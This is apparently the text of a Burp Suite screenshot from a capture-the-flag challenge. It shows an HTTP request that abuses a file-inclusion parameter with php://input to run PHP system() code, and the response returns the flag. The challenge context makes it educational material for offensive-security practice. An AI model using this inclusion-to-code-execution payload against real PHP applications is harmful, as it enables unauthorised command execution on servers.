 Send Cancel < > Target: http://dumperignon-01.hackap
Request
Pretty Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: dumperignon-01.hackaplaneten.se
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 37
11
12 a=<?php system('./flag_dispenser');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Sat, 04 Jun 2022 13:02:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 126
7
8 a=Flag: SECFEST{1_R@n_0ut_of_cl3v3r_fl4gz...}
9 Message contents: <br>
10 <pre>
a=Flag: SECFEST{1_R@n_0ut_of_cl3v3r_fl4gz...}
11 </pre>